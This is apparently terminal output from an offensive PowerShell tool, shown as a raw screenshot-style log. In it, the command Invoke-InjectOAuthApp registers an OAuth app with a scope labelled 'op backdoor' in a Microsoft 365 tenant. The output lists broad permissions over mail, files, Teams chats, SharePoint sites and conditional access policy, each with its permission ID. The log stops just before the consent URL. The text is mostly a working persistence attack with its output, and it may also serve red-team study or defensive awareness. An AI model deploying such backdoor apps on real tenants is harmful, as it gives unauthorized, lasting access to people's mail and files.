 └─PS> Invoke-InjectOAuthApp -AppName "Testapp M365" -ReplyUrl "http://localhost:8000" -Scope "op backdoor" -Tokens $tokens
[*] Using the provided access tokens.
[*] Getting Microsoft Graph Object ID
Graph ID: 00000003-0000-0000-c000-000000000000
Internal Graph ID: 94f31f2d-5811-4792-80a1-bd9af1f5c8b1
[*] Now getting object IDs for scope objects:
[*] One overpowered (OP) backdoor is coming right up! Here is the scope:
openid profile offline_access email User.Read User.ReadBasic.All Mail.Read Mail.Send Mail.Read.Shared Mail.Send.Shared Files.ReadWrite.All EWS.AccessAsUser.A
ll ChatMessage.Read ChatMessage.Send Chat.ReadWrite Chat.Create ChannelMessage.Edit ChannelMessage.Send Channel.ReadBasic.All Presence.Read.All Team.ReadBasi
c.All Team.Create Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Policy.Read.ConditionalAccess
openid : "37f7f235-527c-4136-accd-4a02d197296e"
profile : "14dad69e-099b-42c9-810b-d002981feec1"
offline_access : "7427e0e9-2fba-42fe-b0c0-848c9e6a8182"
email : "64a6cdd6-aab1-4aaf-94b8-3cc8405e90d0"
User.Read : "e1fe6dd8-ba31-4d61-89e7-88639da4683d"
User.ReadBasic.All : "b340eb25-3456-403f-be2f-af7a0d370277"
Mail.Read : "570282fd-fa5c-430d-a7fd-fc8dc98a9dca"
Mail.Send : "e383f46e-2787-4529-855e-0e479a3ffac0"
Mail.Read.Shared : "7b9103a5-4610-446b-9670-80643382c1fa"
Mail.Send.Shared : "a367ab51-6b49-43bf-a716-a1fb06d2a174"
Files.ReadWrite.All : "863451e7-0667-486c-a5d6-d135439485f0"
EWS.AccessAsUser.All : "9769c687-087d-48ac-9cb3-c37dde652038"
ChatMessage.Read : "cdcdac3a-fd45-410d-83ef-554db620e5c7"
ChatMessage.Send : "116b7235-7cc6-461e-b163-8e55691d839e"
Chat.ReadWrite : "9ff7295e-131b-4d94-90e1-69fde507ac11"
Chat.Create : "38826093-1258-4dea-98f0-00003be2b8d0"
ChannelMessage.Edit : "2b61aa8a-6d36-4b2f-ac7b-f29867937c53"
ChannelMessage.Send : "ebf0f66e-9fb1-49e4-a278-222f76911cf4"
Channel.ReadBasic.All : "9d8982ae-4365-4f57-95e9-d6032a4c0b87"
Presence.Read.All : "9c7a330d-35b3-4aa1-963d-cb2b9f927841"
Team.ReadBasic.All : "485be79e-c497-4b35-9400-0e3fa7f2a5d4"
Team.Create : "7825d5d6-6049-4ce7-bdf6-3b8d53f4bcd0"
Sites.Manage.All : "65e50fdc-43b7-4915-933e-e8138f11f40a"
Sites.Read.All : "205e70e5-aba6-4c52-a976-6d2d46c48043"
Sites.ReadWrite.All : "89fe6a52-be36-487e-b7d8-d061c450a026"
Policy.Read.ConditionalAccess : "633e0fce-8c58-4cfb-9495-12bbd5a24f7c"
[*] Finished collecting object IDs of permissions.
[*] Now deploying the app registration with display name Testapp M365 to the tenant.
[*] If everything worked successfully this is the consent URL you can use to grant consent to the app: